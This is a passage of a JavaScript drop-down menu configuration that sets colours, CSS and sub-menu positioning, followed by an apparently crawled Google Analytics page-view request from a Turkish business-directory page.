'[/csstablo/aramabg1.png]',		// CURRENT BorderColor
'#FFFAE6',		// CURRENT Background
'#FFFFFF',		// CURRENT Color
'none',			// CURRENT TextDecoration
'[v_web2.0_arrow.gif]',	// CURRENT SubMenuImageSource
'padding-left:8px;padding-right:12px;',		// Custom additional CSS for the items (valid CSS)
'',		// OVER Custom additional CSS for the items (valid CSS)
'',		// CURRENT Custom additional CSS for the items (valid CSS)
''		// VISITED Custom additional CSS for the items (valid CSS)
]];




/******************************************************
	(3) MENU TREE FEATURES
*******************************************************/

// Normally you would probably have just one menu tree (i.e. one main menu with sub menus).
// But you are actually not limited to just one and you can have as many menu trees as you like.
// Just copy/paste a config block below and configure it for another UL element if you like.


c_menus['Menu1']=[ // the UL element with id="Menu1"
[
// MAIN-MENU FEATURES
'horizontal',	// ItemsArrangement ('vertical','horizontal')
'relative',	// Position ('relative','absolute','fixed')
'0',		// X Position (values in CSS valid units- px,em,ex)
'0',		// Y Position (values in CSS valid units- px,em,ex)
false,		// RightToLeft display of the sub menus
false,		// BottomToTop display of the sub menus
0,		// X SubMenuOffset (pixels)
1,		// Y SubMenuOffset
'11em',		// Width (values in CSS valid units - px,em,ex) (matters for main menu with 'vertical' ItemsArrangement only)
'MM',		// CSS Class (one of the defined in section 2)
false		// Open sub-menus onclick (default is onmouseover)
],[
// SUB-MENUS FEATURES
0,		// X SubMenuOffset (pixels)
-1,		// Y SubMenuOffset
'auto',		// Width ('auto',values in CSS valid units - px,em,ex)
'100',		// MinWidth ('pixels') (matters/useful if Width is set 'auto')
'300',		// MaxWidth ('pixels') (matters/useful if Width is set 'auto')
'SM',		// CSS Class (one of the defined in section 2)
false		// Open sub-menus onclick (default is onmouseover)
]];


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=444441111&t=pageview&_s=1&dl=http%3A%2F%2Fwww.vezirportal.com%2Ffirmalar-634-1-Insaat_Sirketleri_Cati_Pencereleri.html&ul=en-us%40posix&dt=%C3%87at%C4%B1%20Pencereleri%20-%20Sultanbeyli%20-%20%C4%B0stanbul%20%7C%20%C4%B0n%C5%9Faat%20%C5%9Eirketleri%20Sekt%C3%B6r%C3%BCn%C3%BCn%20Firmas%C4%B1d%C4%B1r.Vezirportal.Com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1648260468&gjid=228081900&cid=1571494584.1769725674&tid=UA-64076759-1&_gid=1287363666.1769725674&_r=1&_slc=1&z=1696270870
body_size: -285
content:
2,cG-0VKX4CZGS6